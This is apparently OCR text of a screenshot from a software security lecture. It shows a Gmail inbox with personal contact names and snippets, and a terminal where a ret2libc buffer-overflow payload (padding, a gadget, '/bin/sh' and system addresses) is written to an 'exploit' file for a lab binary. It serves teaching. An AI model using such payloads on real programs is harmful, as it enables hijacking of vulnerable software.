 Activities
Terminal
Nov 8 17:43
en
Inbox - ziming.zhao@gma
Online x86 and x64 Intel I
Zoom - UBIT - University a
Launch Meeting - Zoom
mail.google.com/mail/u/0/#inbox?compose=GTvVlcRwPxMMtNtKHSGfHDKmrqmQGhWvSmmFvSMNtTxsqdSMjGkRLQMPnRFzKsxgHsjkpHTLrlrJJ
Google Scholar
Funding Oppo...
Network Secu...
Fun
Hands-on
Hacking
Poker
Rust Program...
Balances-Bina...
Challenge - Ris...
Client Area - S...
FPGA
Push the Red...
»
Reading list
Gmail
Search all conversations
Active
New Message
Mail
Inbox
Important
Sent
Drafts
All Mail
Spam
Trash
Categories
Social
Updates
Forums
Chat
Carlos Rubio
Ziming do you h
DJ, Jin, Xi
DJ: sad
Rui Zhang
You: here?
Haehyun Cho
Ziming!! Thanks
T X
You: 在哪呢
Yi-Nan Gong
who knows
kyu han
You: ok
Penghui Zhan
Spaces
Meet
Recipients
Subject
system 0x7ffff7dff410
string 0x7f ff f7 f6 15 aa
gadget 0x0000000000401263
Send
Oct 31
Jul 12
Jun 3
May 20
Apr 20
4/27/20
minutes ago
Details
31
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Securi...
oit
➜ ret2libc64 gdb ./ret2libc
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
./ret2libc: No such file or directory.
gdb-peda$ b vulfoo
No symbol table is loaded.  Use the "file" command.
gdb-peda$ quit
➜ ret2libc64 python -c "print 'a'*12 + '\x63\x12\x40\x00\x00\x00\x00\x00' + '
\xaa\x15\xf6\xf7\xff\x7f\x00\x00' + '\x10\xf4\xdf\xf7\xff\x7f\x00\x00'" > expl
oit
2021-11-08 17:43:55